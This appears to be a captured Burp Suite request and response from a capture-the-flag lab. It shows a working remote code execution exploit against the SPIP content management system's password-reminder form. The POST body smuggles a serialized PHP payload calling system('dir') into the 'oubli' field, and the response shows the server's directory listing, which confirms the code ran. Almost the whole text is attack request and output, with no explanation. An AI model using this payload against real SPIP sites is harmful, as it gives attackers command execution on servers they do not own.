 走不出 看不破
Request
Pretty Raw Hex \n
1 POST /spip.php?page=spip_pass HTTP/1.1
2 Host: eci-2ze2xc9ro78jm4kpn6sf.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 219
9 Origin: http://eci-2ze2xc9ro78jm4kpn6sf.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer:
http://eci-2ze2xc9ro78jm4kpn6sf.cloudeci1.ichunqiu.com/spip.php?page=spi
p_pass
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1701181998
13 Upgrade-Insecure-Requests: 1
14
15 page=spip_pass&formulaire_action=oubli&formulaire_action_args=
FE2zn8bKCx%2FVvPGBZIy92xUMWka8Q0Q28cFkYIXxT6BHAyltGN%2FwrwHTdofC9Gp0cejs
9ntYLv7I5cq%2F&formulaire_action_sign=&oubli=s:23:"<?php system('dir');
?>";&nobot=
16
Response
Pretty Raw Hex Render \n
</label>
78 <span class='erreur_message'>
<span role='alert'>
<b>
Erreur :
</b>
cet email <tt>
s:23:&quot;&lt;?php system('dir');
?&gt;&quot;;
</tt>
n’est pas valide !
</span>
</span>
79 <input type="email" class="text email" autofocus="
autofocus" required="required" name='oubli' id='
oubli' value="s:23:"CHANGELOG.txt SECURITY.md
index.php prive squelettes-dist
80 COPYING.txt config local spip.php tmp
81 IMG ecrire plugins-dist spip.png
82 INSTALL.txt htaccess.txt plugins-dist.json
spip.svg
83 ";" autocapitalize="off" autocorrect="off" />
84 </div>
85 </div>
86 </fieldset>
87
88 <p style="display: none;">
89 <label for="nobot">